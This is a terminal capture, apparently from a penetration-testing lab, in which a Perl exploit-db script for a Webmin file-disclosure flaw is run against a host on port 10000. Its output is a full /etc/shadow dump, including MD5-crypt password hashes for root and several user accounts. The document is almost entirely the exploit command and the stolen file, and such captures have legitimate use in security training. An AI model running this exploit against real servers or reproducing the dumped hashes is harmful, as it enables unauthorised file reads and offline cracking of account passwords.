 root@bt:/pentest/exploits/exploitdb# perl platforms/multiple/remote/2017.pl 192.168.0.21 10000 /etc/shadow 0
WEBMIN EXPLOIT !!!!! coded by UmZ!
Comments and Suggestions are welcome at umz32.dll [at] gmail.com
Vulnerability disclose at securitydot.net
I am just coding it in perl 'cuz I hate PHP!
Attacking 192.168.0.21 on port 10000!
FILENAME:  /etc/shadow
 FILE CONTENT STARTED
 -----------------------------------
root:$1$LKrO9Q3N$EBgJhPZFHiKXtK0QRqeSm/:14041:0:99999:7:::
daemon:*:14040:0:99999:7:::
bin:*:14040:0:99999:7:::
sys:*:14040:0:99999:7:::
sync:*:14040:0:99999:7:::
games:*:14040:0:99999:7:::
man:*:14040:0:99999:7:::
lp:*:14040:0:99999:7:::
mail:*:14040:0:99999:7:::
news:*:14040:0:99999:7:::
uucp:*:14040:0:99999:7:::
proxy:*:14040:0:99999:7:::
www-data:*:14040:0:99999:7:::
backup:*:14040:0:99999:7:::
list:*:14040:0:99999:7:::
irc:*:14040:0:99999:7:::
gnats:*:14040:0:99999:7:::
nobody:*:14040:0:99999:7:::
dhcp:!:14040:0:99999:7:::
syslog:!:14040:0:99999:7:::
klog:!:14040:0:99999:7:::
mysql:!:14040:0:99999:7:::
sshd:!:14040:0:99999:7:::
vmware:$1$7nwi9F/D$AkdCcO2UfsCOM0IC8BYBb/:14042:0:99999:7:::
obama:$1$hvDHcCfx$pj78hUduionhij9q9JrtA0:14041:0:99999:7:::
osama:$1$Kqiv9qBp$eJg2uGCrOHoXGq0h5ehwe.:14041:0:99999:7:::